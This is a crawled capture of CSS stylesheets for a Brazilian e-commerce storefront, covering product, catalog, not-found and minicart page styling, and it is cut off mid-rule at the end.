  display: inline-block;
}

@media (max-width: 767px) {
  .empty-search__message--wrapper {
    padding: 100px 0;
  }
  .empty-search__message--wrapper h2 {
    font-size: 40px;
  }
  .empty-search__message--wrapper h3 {
    font-size: 20px;
  }
  .empty-search__message--wrapper span {
    font-size: 17px;
  }
}
.not-found__message {
  background-color: #adb5bd;
 /*
Shelfs
========================================================================== */
}
.not-found__message--wrapper {
  position: relative;
  padding: 55px 0;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
}
.not-found__message--wrapper h1 {
  display: block;
  margin-bottom: 45px;
  font-weight: 400;
  color: #212529;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-size: 133px;
  margin: 0;
}
.not-found__message--wrapper h2 {
  display: block;
  margin-bottom: 13px;
  color: #212529;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 22px;
  font-weight: 400;
}
.not-found__message--wrapper span {
  display: block;
  max-width: 500px;
  margin: 0 auto 25px;
  color: #212529;
  font-size: 14px;
  line-height: 18px;
}
.not-found__message__suggestion {
  padding: 60px 0 90px;
  overflow: hidden;
}
.not-found__message__suggestion h3 {
  text-align: center;
  font-size: 26px;
  line-height: 25px;
  color: #000;
  letter-spacing: 1.7px;
  padding: 0 0 36px;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 575.98px) {
  .not-found__message__suggestion h3 {
    font-size: 18px;
  }
}
.not-found__message__suggestion h3 span {
  font-weight: 300;
  font-family: "IBM Plex Sans", sans-serif;
}
.not-found__message__suggestion .shelf__default > li {
  display: none;
}
.not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(1), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(3), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(5), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
  float: left;
}
.not-found__message__suggestion .shelf__default .slick-slider li {
  display: inline-block;
}

@media (max-width: 767px) {
  .not-found__message--wrapper h1 {
    font-size: 100px;
  }
  .not-found__message--wrapper span {
    font-size: 15px;
  }
}
.institutional .header {
  margin-bottom: 70px;
}
.institutional .footer {
  margin-top: 160px;
}
.institutional__content {
  margin-bottom: 40px;
}
.institutional__content.work-us h4 {
  display: block;
  font-size: 32px;
  font-size: 2rem;
  font-weight: 600;
  margin-bottom: 25px;
}
.institutional__content--wrapper {
  display: block;
  width: 810px;
  max-width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}
.institutional__content > h2 {
  margin-bottom: 48px;
  font-size: 48px;
  font-size: 3rem;
  font-weight: 400;
  cursor: pointer;
}
.institutional__content .institutional-item > h2 {
  position: relative;
  font-weight: 400;
  font-size: 24px;
  font-size: 1.5rem;
  color: #000;
  padding: 17px 25px;
  border-radius: 9px;
  cursor: pointer;
  border: 1px solid #ddd;
  margin-bottom: 25px;
}
.institutional__content .institutional-item > h2:after {
  content: "";
  position: absolute;
  right: 25px;
  top: calc(50% - 5px);
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -10px 0;
  height: 9px;
  width: 16px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .institutional__content .institutional-item > h2:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -100px;
  }
}
.institutional__content .institutional-item > h2.open:after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.institutional__content .institutional-item .content {
  display: none;
  padding: 15px 0 25px;
}
.institutional__content .institutional-item .content ul {
  font-size: 16px;
  font-size: 1rem;
  line-height: 22px;
  padding: 0 0 0 20px;
}
.institutional__content .institutional-item .content h3 {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  margin: 20px 0;
}
.institutional__content .institutional-item .content h3:first-of-type {
  margin-top: 0;
}
.institutional__content .institutional-item .content p {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 22px;
}

@media (max-width: 991.98px) {
  .institutional .header {
    margin-bottom: 50px;
  }
  .institutional .footer {
    margin-top: 50px;
  }
  .institutional__content {
    margin-bottom: 40px;
  }
  .institutional__content.work-us h4 {
    display: block;
    font-size: 16px;
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 15px;
  }
  .institutional__content.work-us a {
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
  }
  .institutional__content--wrapper {
    display: block;
    width: 810px;
    max-width: 100%;
    padding: 0 15px;
    margin: 0 auto;
  }
  .institutional__content > h2 {
    margin-bottom: 30px;
    font-size: 32px;
    font-size: 2rem;
    font-weight: 400;
    cursor: pointer;
  }
  .institutional__content .institutional-item > h2 {
    position: relative;
    font-weight: 400;
    font-size: 16px;
    font-size: 1rem;
    color: #000;
    padding: 10px 15px;
    border-radius: 9px;
    cursor: pointer;
    border: 1px solid #ddd;
    margin-bottom: 25px;
  }
  .institutional__content .institutional-item > h2:after {
    right: 15px;
  }
  .institutional__content .institutional-item > h2.open:after {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
  .institutional__content .institutional-item .content {
    display: none;
    padding: 15px 0 25px;
  }
  .institutional__content .institutional-item .content ul {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 22px;
    padding: 0 0 0 20px;
  }
  .institutional__content .institutional-item .content h3 {
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: 400;
    margin: 20px 0;
  }
  .institutional__content .institutional-item .content h3:first-of-type {
    margin-top: 0;
  }
  .institutional__content .institutional-item .content p {
    font-size: 16px;
    font-size: 1rem;
    line-height: 22px;
  }
}
.empty-page {
  z-index: 9;
}


--- FILE ---
content_type: text/css
request_url: https://descontoaqui.vteximg.com.br/arquivos/descontoaqui.css?v=639038229839530000
body_size: 9781
content:
a{color:#333;transition:all .2s ease}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#ff6b6b}a:active,a:focus,a:visited{outline:none}.product input::-webkit-inner-spin-button,.product input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product input[type=number]{-moz-appearance:textfield}@media screen and (max-width:768px){.product .payments-methods{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin-top:15px}}.product .payments-methods>span{text-align:left;font-size:13px;letter-spacing:0;color:#28a745;opacity:1}.product .payments-methods ul{display:-ms-flexbox;display:flex;margin-top:15px;margin-bottom:30px}.product .payments-methods ul li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-family:Lato!important;text-align:left;letter-spacing:0;color:#585858;opacity:1;font-size:13px;gap:15px}.product .payments-methods ul li b{text-align:left;font-weight:700;letter-spacing:0}.product .payments-methods ul li+li{padding-left:20px}.product .payments-methods ul li div{font-size:13px;font-family:IBM Plex Sans,sans-serif}@media screen and (max-width:768px){.product .payments-methods ul{-ms-flex-direction:column;flex-direction:column;margin-top:5px;margin-bottom:20px}.product .payments-methods ul li{margin-top:20px}}.product .payments-methods .other-payment-method-content{display:none!important}@media screen and (max-width:768px){.product .payments-methods{-ms-flex-order:4;order:4}.product .payments-methods>span{font-size:11px}}.product .product__info--description--item>div .productDescription{white-space:break-spaces}@media(max-width:991.98px){.product .buy-button.buy-button-ref{width:80%!important;float:left!important}}.product #add-to-cart{width:15%;height:60px;top:0;right:0;padding:15px;position:absolute;background:#e30613;font-size:26px;color:#fff;border:thin solid transparent;cursor:pointer;transition:.8s ease-out}.product ._addToCart--wrapper{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.catalog__search--result--product-list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog__search--result--product-list .main{width:100%}.catalog__search--result--product-list .menu-navegue,.catalog__search--result--product-list .productClusterSearchableIds,.catalog__search--result--product-list .searchResultsTime,.catalog__search--result--product-list .sub{display:none}.catalog__search--result--product-list .navigation-tabs{width:242px;padding:8px 10px 8px 8px;margin:8px 10px 0 0;border:1px solid #ddd;border-radius:8px}@media screen and (max-width:1024px){.catalog__search--result--product-list .navigation-tabs{border:none;padding-right:4px}}.catalog__search--result--product-list .navigation-tabs .menu-departamento{width:100%;height:unset!important}.catalog__search--result--product-list .navigation-tabs .menu-departamento>div{width:inherit}.catalog__search--result--product-list .search-single-navigator h3,.catalog__search--result--product-list .search-single-navigator h5{display:none}.catalog__search--result--product-list .search-single-navigator ul{display:none;padding-left:12px;padding-bottom:10px}.catalog__search--result--product-list .search-single-navigator ul.show{display:block}.catalog__search--result--product-list .search-single-navigator ul li{padding:.5rem;border-bottom:1px solid #ddd}.catalog__search--result--product-list .search-single-navigator ul li a{color:#909090;font-size:14px;transition:.2s ease-in}@media screen and (min-width:1025px){.catalog__search--result--product-list .search-single-navigator ul li a:hover{color:#e30613}}.catalog__search--result--product-list .search-single-navigator ul li.last{border:none}.catalog__search--result--product-list .search-single-navigator h4{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;cursor:pointer;padding:10px 20px 10px 0;position:relative;border-bottom:1px solid #ddd}.catalog__search--result--product-list .search-single-navigator h4:last-of-type{border:none}@media screen and (min-width:1025px){.catalog__search--result--product-list .search-single-navigator h4:hover a{color:#e30613}}.catalog__search--result--product-list .search-single-navigator h4.arrow.hidden:after{-ms-transform:rotate(0deg);transform:rotate(0deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.catalog__search--result--product-list .search-single-navigator h4.arrow:after{content:"";width:15px;height:15px;position:absolute;right:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='15' fill='none'%3E%3Cpath d='M4.792 11.92l4.415-4.416-4.415-4.415' stroke='%23111' stroke-width='.883' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;transition:.2s ease-in}.catalog__search--result--product-list .search-single-navigator h4 a{width:100%;text-transform:capitalize;color:#000;font-size:14px;padding-left:10px;transition:.2s ease-in}.catalog__search--result--product-list .load-more{max-width:420px;width:100%;line-height:1}.shelf__default ul>li{display:none;float:left}.shelf__default ul>li:not(.helperComplement){display:inline-block;width:25%}.catalog .catalog__title--wrapper h2{text-align:center}.catalog .catalog__title--wrapper .descricao-sessao{text-align:center;margin:10px auto;max-width:1097px}@media(max-width:1024px){.catalog .catalog__title--wrapper .descricao-sessao{text-align:justify}}.catalog .catalog__title--container{max-width:1095px;margin:0 auto}.catalog .catalog__search--result--top{margin:0}.catalog .catalog__search--result--order .search-order{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog .catalog__search--result--order .search-order a{border-radius:8px}.catalog .catalog__search--result--order>label{display:none}.catalog .catalog__title:not(:empty){margin:inherit}@media(min-width:768px){.catalog .catalog__search--result--order{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;gap:20px}.catalog .catalog__search--result--order .search-order a{font-size:1rem;margin:0 10px 15px 0}}.catalog .container,.catalog .container-lg,.catalog .container-md,.catalog .container-sm,.catalog .container-xl,.catalog .container-xxl{max-width:1920px!important;padding-left:20px;padding-right:20px;margin:0 auto}@media(max-width:767.98px){.catalog .catalog__search--result--order .search-order a{margin:0 5px 10px 0;padding:10px;font-size:.75rem;display:inline-block}.catalog .catalog__search--result--order{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;justify-content:center;gap:10px}}@media(min-width:1024px){.catalog__search--result--product-list .vitrine>.shelf__default ul li{margin-bottom:10px}}@media(max-width:1024px){.catalog_side-navigator{position:fixed;z-index:1e+53;background:#fff;top:0;left:0;height:100vh;overflow-y:auto;box-shadow:1px 1px 20px 1px rgba(0,0,0,.5019607843);animation:slide-left .5s both}.catalog_side-navigator.mobile{animation:slide-right .3s cubic-bezier(.25,.46,.45,.94) both}.catalog_side-navigator .catalog_side-navigator--header{color:#fff;background:#e30613;padding:1rem .7rem;font-weight:700;font-family:Lato,sans-serif;z-index:1;position:relative;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog_side-navigator .close-filters{font-size:0;border:none;background:url([data-uri]) no-repeat 50%;height:14px;width:8px;margin-right:.6rem}.navigation-tabs{padding:0 1rem}.close-filters{font-size:0;border:none;background:url([data-uri]) no-repeat 50%;height:14px;width:8px;margin-right:.6rem}.sidenav-trigger{color:#fff;background:#e30613;transition:all .3s ease;font-weight:400;font-size:14px;border:none;height:32px;padding:.5rem .9rem;border-radius:25px;max-width:fit-content}.catalog__title--wrapper{display:-ms-flexbox;-ms-flex-pack:justify}}@media(min-width:1024px){.catalog_side-navigator--header,.sidenav-trigger{display:none}}@keyframes slide-right{0%{transform:translateX(-800px)}to{transform:translateX(0)}}@keyframes slide-left{0%{transform:translateX(0)}to{transform:translateX(-1500px)}}#ajaxBusy,.is-hidden{display:none!important;visibility:hidden!important}html{box-sizing:border-box}html *{box-sizing:inherit}body{overflow-x:hidden;background:#fff;font-family:Muli,sans-serif;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:before{content:"";transition:all .3s ease-out;opacity:0}body>object{position:absolute!important;bottom:-100%!important;left:-100%!important;display:none!important;width:0!important;height:0!important;visibility:hidden!important}body>object:active,body>object:focus,body>object:hover,body>object:visited{outline:none}body.panel-backdrop:before{position:fixed;top:0;right:0;bottom:0;left:0;height:100vh;background:#000;content:"";opacity:.75;z-index:999}button{cursor:pointer}button svg path{transition:all .2s ease}button:active,button:focus,button:visited{outline:none}label{display:initial}label:active,label:focus,label:hover,label:visited{outline:none}button:active,button:focus,button:hover,button:visited,input:active,input:focus,input:hover,input:visited,select:active,select:focus,select:hover,select:visited{outline:none!important}ol,ul{list-style:none;margin:0}ol:active,ol:focus,ol:hover,ol:visited,ol li:active,ol li:focus,ol li:hover,ol li:visited,ul:active,ul:focus,ul:hover,ul:visited,ul li:active,ul li:focus,ul li:hover,ul li:visited{outline:none!important}img{vertical-align:middle;max-width:100%;width:auto\9;height:auto;border:0;-ms-interpolation-mode:bicubic}input:not([type]),input[type=date]:not(.browser-default),input[type=datetime-local]:not(.browser-default),input[type=datetime]:not(.browser-default),input[type=email]:not(.browser-default),input[type=number]:not(.browser-default),input[type=password]:not(.browser-default),input[type=search]:not(.browser-default),input[type=tel]:not(.browser-default),input[type=text]:not(.browser-default),input[type=time]:not(.browser-default),input[type=url]:not(.browser-default),textarea.materialize-textarea{box-sizing:border-box}.home__shelf{padding:60px 0 10px;max-width:1440px;margin:0 auto}@media(max-width:768px){.home__shelf .slick-slide{width:200px!important}.home__shelf .slick-list{padding:0!important}}.home__shelf--title{width:auto;margin-bottom:16px}#minicartLateral .minicart-header__titulo>span{position:absolute!important;right:50px}#minicartLateral .minicart-header__titulo .btnClose{color:#000;position:absolute;right:20px;border:none;background:transparent;font-size:30px;-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-6px}.toastify{padding:12px 20px;color:#fff;display:inline-block;box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 36px -4px rgba(77,96,232,.3);background:linear-gradient(135deg,#73a5ff,#5477f5);position:fixed;opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}.toastify.on{opacity:1}.toast-close{background:0 0;border:0;color:#fff;cursor:pointer;font-family:inherit;font-size:1em;opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:-7px 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content;max-width:-moz-fit-content}@media only screen and (max-width:360px){.toastify-left,.toastify-right{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}}#minicartLateral{display:none!important}.product .flag{height:15px;padding:0 5px;border-radius:0;background-color:#004b88;font-size:12px;color:#fff;line-height:15px;display:inline-block;margin:6px 2px}.product .flag.-discount{background-color:#d7182a}.srp-icon-arrow-down{display:none}.home__categories{margin:25px 0 0}.home__categories--wrapper{-ms-flex-pack:justify;justify-content:space-between}.empty-search__suggestion{padding:0 0 90px;overflow:hidden}.empty-search__message--wrapper{padding:30px 0}.empty-search__suggestion--title{margin-top:40px}.shelf__default h2{display:none}.empty-search__message--wrapper h2{margin-bottom:15px}.empty-search__message--wrapper span{margin:0 auto 25px}.search-suggestion__container{background:rgba(255,0,0,.0784313725);border-radius:10px;max-width:1120px;margin:0 auto;padding:10px 10px 30px}@media(min-width:1400px){.search-suggestion__container{max-width:1320px}}@media(max-width:1200px){.search-suggestion__container{max-width:960px}}@media(max-width:992px){.search-suggestion__container{max-width:720px}}@media(max-width:768px){.search-suggestion__container{max-width:540px}}@media(max-width:640px){.search-suggestion__container{padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}}@media(max-width:600px){.search-suggestion__container{margin:0 12px}}.search-suggestion__container .search-suggestion__title-space{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:20px;-ms-flex-pack:justify;justify-content:space-between}@media(max-width:640px){.search-suggestion__container .search-suggestion__title-space{-ms-flex-pack:center;justify-content:center}}.search-suggestion__container .search-suggestion__title-space .search-suggestion__title{font-family:Muli,sans-serif;color:#000;font-size:16px;font-weight:600;display:-ms-flexbox;display:flex;width:auto;min-width:200px}@media(max-width:640px){.search-suggestion__container .search-suggestion__title-space .search-suggestion__title{width:auto}}.search-suggestion__container .search-suggestion__title-space .search-suggestion__space{content:"";display:block;height:1px;background:#d1d1d1;width:100%}@media(max-width:640px){.search-suggestion__container .search-suggestion__title-space .search-suggestion__space{display:none}}.search-suggestion__container ul{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}@media(max-width:640px){.search-suggestion__container ul{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);column-gap:60px}}@media(max-width:400px){.search-suggestion__container ul{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);column-gap:10px}}.search-suggestion__container ul li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}@media(max-width:640px){.search-suggestion__container ul li{-ms-flex-pack:left;justify-content:left}}.search-suggestion__container ul li a{font-family:Muli,sans-serif;font-size:.875rem;color:#939292;text-decoration:none;font-weight:400;cursor:pointer;margin-bottom:5px}@media(max-width:767.98px){.shelf__default--highlight{max-width:80px}}.shelf__default--highlight-flags .-vendidos,.shelf__default--highlight-flags .flag{display:block!important;max-width:none!important;background:#004b88}.shelf__default--highlight-discount-percentage span,.shelf__default--highlight-flags .-vendidos,.shelf__default--highlight-flags .flag{height:19px;width:100%!important;margin-bottom:5px;padding:0 4px;border-radius:0 2px 2px 0;font-size:12px;color:#fff;line-height:19px;text-align:center}.shelf__default--highlight-discount-percentage span{display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#d7182a}.shelf__default--highlight-discount-percentage span strong{font-weight:400;margin-right:2px}.shelf__default--highlight-discount-percentage span:before{content:"-"}.shelf__default>ul:not(.slick-slider){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.shelf__default--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;height:100%}.shelf__default--buy{display:block}.buy-button-normal{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #e30613;padding:14px 30px;font-size:12px;font-size:.75rem;border-radius:35px;background-color:#e30613;color:#fff;transition:all .3s ease-in-out;opacity:1;box-shadow:none;outline:none;letter-spacing:1px}.buy-button-normal,.buy-button-normal:hover{text-decoration:none;background-image:none;text-shadow:none}.buy-button-normal:hover{background-color:#fff;color:#e30613}.home__shelf--carousel-mobile{overflow-x:scroll}.home__shelf--carousel-mobile::-webkit-scrollbar{height:0}.yv-review-quickreview{min-height:20px}.footer__navigation--item--social a{display:inline-block}@media(max-width:768px){.footer__navigation--item--logo,.footer__navigation--item--social a{margin-top:20px}}.footer__bottom{padding:30px 0!important}.footer__bottom--payments{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}@media(max-width:768px){.footer__bottom--payments{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:10px}}.footer__bottom--item--payment{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;gap:20px}@media(max-width:768px){.footer__bottom--item--payment{-ms-flex-direction:column;flex-direction:column}}.footer-row{margin-bottom:0!important}.footer-info p{padding:20px!important;text-align:center}.footer__bottom--item--seal{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:5px}@media(min-width:1450px){.home__categories .container{padding:0}}@media(min-width:1200px){.home__categories .container{max-width:1366px}}.home__categories a h1{display:block;margin-top:10px;font-size:14px;font-weight:300;color:#000}.home__shelf--title>h1{position:relative;display:inline-block;text-align:left;background:#fff;padding-right:30px;float:left;z-index:9;font-family:IBM Plex Sans,sans-serif;font-size:1.5rem;line-height:1.5rem;color:#000;font-weight:700;text-transform:none}@media(min-width:992px){.home .main div:not(.home__categories) .container,.home .main section .container{max-width:1920px!important;padding:0 30px}}@media(min-width:992px){.home .main .shelf__default>ul.slick-slider .slick-next{right:-25px}}@media(min-width:992px){.home .main .shelf__default>ul.slick-slider .slick-prev{left:-25px}}@media(min-width:992px){.home__bottom-banners .container,.home__webdoor .container,.section-signature-club .container{padding:0}}.section-signature-club .box-banner img{width:100%;max-width:1366px}.home__tipbar{margin:0}.home .main .home__webdoor{z-index:1}@media(max-width:992px){.home .main .home__webdoor .container{padding:0;max-width:100%}}.home .main .home__webdoor .home__webdoor--wrapper{aspect-ratio:1/.7}@media(min-width:1025px){.home .main .home__webdoor .box-banner:first-of-type{width:100%}.home .main .home__webdoor .box-banner a img{aspect-ratio:1/.215}}@media(min-width:767px){.home .main .home__webdoor .home__webdoor--wrapper{aspect-ratio:1/.25}}.home__bottom-banners.mosaic--bottom .wrapper,.home__seo-support--wrapper{max-width:1366px}@media(min-width:1450px){.home__bottom-banners.mosaic--bottom .wrapper{padding:0}}.minicart__controller{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:4px}@media(max-width:425px){.minicart__controller:before{content:"";display:block;background-repeat:no-repeat;background-image:url(https://descontoaqui.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:0 -315px;height:24px;width:24px;margin-left:5px;vertical-align:middle}}.minicart__controller button{border:none;background:transparent;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.minicart__controller button:after{content:"";display:block;background-repeat:no-repeat;background-image:url(https://descontoaqui.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:0 -315px;height:24px;width:24px;margin-left:5px;vertical-align:middle}@media(max-width:425px){.minicart__controller button{border:none;padding:0;width:30px;display:none}}.minicart__controller button svg{object-fit:contain;object-position:center center;width:100%;height:100%;width:23px}.minicart__controller span{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#e30613;background:#fff;font-size:12px;width:18px;height:18px;border-radius:10px}.minicart__container{position:fixed;top:0;right:0;width:100vw;height:100vh;z-index:9999999999;-ms-transform:translateX(100vw);transform:translateX(100vw);transition:transform .3s linear}@media(max-width:425px){.minicart__container{width:92vw}}.minicart__container.active{-ms-transform:translateX(0);transform:translateX(0)}.minicart__container.active~.minicart__overlay{display:block}.minicart__overlay{display:none;position:fixed;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.8);z-index:99}.minicart__cart{width:95%;max-width:470px;min-height:100vh;position:relative;background:#fff;position:fixed;top:0;right:0}@media(max-width:425px){.minicart__cart{width:100%;min-height:100vh;top:0;right:0;border-radius:0}}.minicart__cart .minicart__items_wrapper{padding:0 20px}.minicart__header{padding:15px 20px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;gap:20px;-ms-flex-align:center;align-items:center;position:relative;background:#fff;border-radius:10px 10px 0 0}@media(max-width:425px){.minicart__header{padding:15px;border-radius:0}}.minicart__header .amount-items{background:#d30c1f;height:20px;width:20px;border-radius:100%;color:#fff;font-size:.75rem;line-height:20px;text-align:center;font-family:IBM Plex Sans,sans-serif;text-decoration:none;font-weight:700}.minicart__header .minicart-header__right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:5px}.minicart__header .minicart-header__btnClose{border:none;background:transparent;padding:0;appearance:none;outline:none;cursor:pointer}.minicart__header .minicart-header__btnClose:before{content:"";display:inline-block;background-repeat:no-repeat;background-image:url(https://descontoaquihomolog.vteximg.com.br/arquivos/sprite-s9267ac630e.png);background-position:-62px -98px;height:15px;width:15px}.minicart__header strong{font-size:18px;color:#000;font-weight:700}@media(max-width:425px){.minicart__header strong{font-size:16px;margin-top:5px}}.minicart__header .close{color:#000;border:none;background:transparent;font-size:30px;-ms-transform:rotate(45deg);transform:rotate(45deg)}@media(max-width:425px){.minicart__header .close{right:10px;top:2px}}.minicart__header svg{width:18px}.minicart__bag{position:relative}.minicart__bag .totalItems{position:absolute;top:-5px;right:-5px;background:#000;color:#fff;border-radius:50%;height:15px;width:15px;font-size:10px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.minicart__bottom-container{border-radius:10px;margin-top:20px;padding:20px;position:absolute;bottom:86px;width:100%}@media(max-width:425px){.minicart__bottom-container{padding:10px}}.minicart__coupon-container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:12px;margin-bottom:6px}.minicart__coupon-container p{white-space:nowrap}.minicart__coupon-container form{display:-ms-flexbox;display:flex;max-width:300px}.minicart__coupon-container .coupon-input{display:block;width:100%;font-size:12px;padding-left:20px;height:25px;color:#707070;font-size:13px;box-sizing:border-box;background:#fff;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;border:1px solid #707070;position:relative;right:-40px}.minicart__coupon-container .coupon-submit{background:#e30613;border:1px solid #e30613;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;padding:5px 21px;color:#fff;font-size:12px;position:relative}.minicart__coupon-container .coupon-filled{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:10px}.minicart__coupon-container .remove-coupon{color:#000;border:none;background:transparent;font-size:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.minicart__freight-calculator .calculator{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;position:relative}.minicart__freight-calculator .calculator .icon{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;gap:20px}.minicart__freight-calculator .calculator .icon strong{text-align:left;color:#000;font-weight:500;font-size:12px;white-space:nowrap}.minicart__freight-calculator .calculator .info{display:none}.minicart__freight-calculator .calculator form+.info{position:absolute;bottom:10px;right:95px;display:-ms-flexbox;display:flex;cursor:pointer}.minicart__freight-calculator .calculator .preview{border:none;background:#f1f1f1;color:#000;font-size:12px;font-weight:400;width:80%;position:relative}@media(max-width:425px){.minicart__freight-calculator .calculator .preview{font-size:12px}}.minicart__freight-calculator .calculator .preview strong{font-weight:700}.minicart__freight-calculator .calculator .preview-cep{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:14px}.minicart__freight-calculator .calculator .preview-cep p{white-space:nowrap}.minicart__freight-calculator .calculator .preview-cep button{background:transparent;border:none;right:0;margin-left:10px}.minicart__freight-calculator .calculator form{display:-ms-flexbox;display:flex;max-width:300px}.minicart__freight-calculator .calculator form input{display:block;width:100%;padding-left:20px;height:25px;color:#707070;font-size:13px;box-sizing:border-box;background:#fff;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;border:1px solid #707070;position:relative;right:-40px;font-size:12px}.minicart__freight-calculator .calculator form button{background:#e30613;border:1px solid #e30613;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:25px;padding:5px 21px;color:#fff;font-size:12px;position:relative}.minicart__freight-calculator .calculator form button:disabled{cursor:not-allowed}.minicart__freightbar{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;background:#fff;border:1px solid #f2f2f2;box-shadow:0 15px 20px rgba(0,0,0,.06);border-radius:10px;padding:10px;position:relative;overflow:hidden;margin-top:10px}.minicart__freightbar--progress{position:absolute;height:100%;max-width:100%;transition:width .5s ease-in-out 0s;background:rgba(33,137,255,.3137254902);left:0}.minicart__freightbar--progress.full{background:#00bf40}.minicart__freightbar--progress.full+.minicart__freightbar-text 